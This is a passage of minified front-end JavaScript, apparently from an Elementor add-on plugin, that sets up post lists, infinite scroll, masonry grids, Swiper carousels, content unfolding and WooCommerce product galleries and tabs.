</i>'})}((-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")||-1!=navigator.userAgent.indexOf("iPad")&&-1==navigator.userAgent.indexOf("Chrome"))&&n(e),-1!=navigator.userAgent.indexOf("Safari")||-1!=navigator.userAgent.indexOf("iPad")||-1!=navigator.userAgent.indexOf("iPhone")&&-1==navigator.userAgent.indexOf("Chrome"))&&e.find(".ae-post-list-wrapper").find(".wp-post-image").each((function(e,n){n.outerHTML=n.outerHTML}));document.querySelectorAll(".ae-post-list-item").forEach((function(e){e.classList.remove("appended")})),r.forEach((function(e){e.classList.add("appended")})),e.find(".ae-post-list-item.appended .elementor-widget-ae-acf-gallery").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(t(this))}))})),e.find(".ae-post-widget-wrapper").hasClass("ae-ias-load-with-button-yes")){var d=t(".view-more-button"),l=r.data("infiniteScroll");r.on("load.infiniteScroll",(function e(){l.loadCount==c&&(r.infiniteScroll("option",{loadOnScroll:!1}),d.show(),r.off("load.infiniteScroll",e))}));var c=e.find(".ae-post-widget-wrapper").data("load-offset-page")-1}r.on("last.infiniteScroll",(function(n,t,a){e.find(".load-more-wrapper").hide()}))},i=(e,n)=>{const i=e.find(".ae-post-list-wrapper");if(e.find(".ae-post-widget-wrapper").hasClass("ae-masonry-yes")){const e=i.masonry({horizontalOrder:!0});e.imagesLoaded().progress((function(){e.masonry("layout")}))}if(e.find(".ae-post-widget-wrapper").hasClass("ae-ias-yes")&&(e.find(".ae-pagination-wrapper .page-numbers").length?t(e,n,e.find(".ae-post-widget-wrapper > .ae-post-list-wrapper")):(e.find(".scroller-status").hide(),e.find(".load-more-wrapper").hide())),e.find(".ae-post-widget-wrapper").hasClass("ae-carousel-yes")){const n=e.data("id"),t=e.find(".ae-swiper-outer-wrapper").data("swiper-settings");new a.SwiperBase(t,n)}elementorFrontend.isEditMode()&&(e.find(".elementor-section").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})),e.find(".elementor-column").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})))};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/ae-post-blocks.default",i)}))}(jQuery)},function(e,n){var t,a;t=jQuery,a=function(e,n){if(e.find(".ae-element-post-content").hasClass("ae-post-content-unfold-yes")){const n=e.find(".ae-element-post-content"),t=e.find(".ae-element-post-content-inner"),a=n.find(".ae-post-content-unfold"),i=a.find(".ae-post-content-unfold-link");let o=0;o=t.outerHeight(),o&&(o+=a.outerHeight()),t.outerHeight()<=a.data("unfold-max-height")&&"yes"==a.data("auto-hide-unfold")?a.css({display:"none"}):i.on("click",(function(){a.hasClass("fold")?(n.css({height:n.outerHeight(),"max-height":9999}).animate({height:o},{duration:a.data("animation-speed")}),a.toggleClass("fold"),i.html(a.data("fold-text"))):(n.css({"max-height":o}).animate({"max-height":a.data("unfold-max-height")},{duration:a.data("animation-speed")}),a.toggleClass("fold"),i.html(a.data("unfold-text")))}))}},t(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/ae-post-content.default",a)}))},function(e,n){!function(e){const n=(e,n)=>{if(e.find(".ae_thumb_wrapper").hasClass("ae_image_ratio_yes")){const n=e.find(".ae-post-image"),t=e.find(".ae-post-image img"),a=n.outerHeight()/n.outerWidth();t.height()/t.width()<a?n.addClass("ae-post-image-fit"):n.removeClass("ae-post-image-fit")}};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/ae-post-image.default",n)}))}(jQuery)},function(e,n,t){"use strict";t.r(n);var a,i,o=t(0);a=jQuery,i=function(e,n){const t=e.find(".ae-swiper-outer-wrapper"),a=e.data("id"),i=t.data("swiper-settings");new o.SwiperBase(i,a)},a(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/ae-woo-products.carousel",i)}))},function(e,n){var t,a;t=jQuery,a=function(e,n){if(e.parents(".elementor-editor-active").length&&jQuery(".woocommerce-product-gallery").each((function(){jQuery(this).wc_product_gallery(),wc_single_product_params.zoom_enabled=0})),outer_wrapper=e.find(".ae-swiper-outer-wrapper"),outer_wrapper.length){wid=e.data("id"),wclass=".elementor-element-"+wid;var t=outer_wrapper.data("loop");t="yes"==t;var a=outer_wrapper.data("navigation");adata={wrapperClass:"ae-swiper-wrapper",slideClass:"ae-swiper-slide",observer:!0,loop:t,pagination:{el:".ae-swiper-pagination",type:"bullets",clickable:!0}},"no"!=a&&(adata.navigation={nextEl:".ae-swiper-button-next",prevEl:".ae-swiper-button-prev"}),adata.init=!1;var i=new Swiper(".elementor-element-"+wid+" .ae-swiper-container",adata);n(".elementor-element-"+wid+" .ae-swiper-container").length<=1?(i.on("slideChangeTransitionStart",(function(){i.$wrapperEl.find(".ae-featured-bg-yes").each((function(){"none"==n(this).css("background-image")&&(img=jQuery(this).attr("data-ae-bg"),n(this).css("background-image","url("+img+")"))})),i.$wrapperEl.find(".swiper-slide-active").find(".elementor-invisible").each((function(){settings=jQuery(this).data("settings"),animation=settings.animation||settings._animation,n(this).removeClass("elementor-invisible").removeClass(animation).addClass(animation)}))})),i.init()):n(".elementor-element-"+wid+" .ae-swiper-container").each((function(e){i[e].on("slideChangeTransitionStart",(function(){i[e].$wrapperEl.find(".ae-featured-bg-yes").each((function(){"none"==n(this).css("background-image")&&(img=jQuery(this).attr("data-ae-bg"),n(this).css("background-image","url("+img+")"))})),i[e].$wrapperEl.find(".swiper-slide-active").find(".elementor-invisible").each((function(){settings=jQuery(this).data("settings"),animation=settings.animation||settings._animation,n(this).removeClass("elementor-invisible").removeClass(animation).addClass(animation)}))})),i[e].init()})),n(".elementor-element-"+wid+" .ae-swiper-container").css("visibility","visible")}},t(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/ae-woo-gallery.default",a)}))},function(e,n){!function(e){const n=(e,n)=>{if(e.hasClass("ae-masonry-yes")){const t=e.find(".ae-grid").masonry({});t.imagesLoaded().progress((function(){t.masonry("layout")})),n(window).resize((function(){}))}e.find(".ae-grid-item-inner").hover((function(){n(this).find(".ae-grid-overlay").addClass("animated")}))};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/ae-woo-products.grid",n)}))}(jQuery)},function(e,n){},function(e,n){!function(e){const n=(e,n)=>{var t,a,i=e.find(".ae-woo-tabs").data("active-tab"),o=e.find(".ae-woo-tab-title"),r=e.find(".ae-woo-tab-content");i||(i=1);const s=e=>{t&&(t.removeClass("active"),a.hide()),(t=o.filter('[data-tab="'+e+'"]')).addClass("active"),(a=r.filter('[data-tab="'+e+'"]')).show()};if(s(i),o.on("click",(function(){s(this.dataset.tab)})),"reviews"===window.location.hash.substring(1)){let e=o.filter('[data-hashtag="reviews"]');s(e.data("tab"))}};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/ae-woo-tabs.default",n)}))}(jQuery)}]);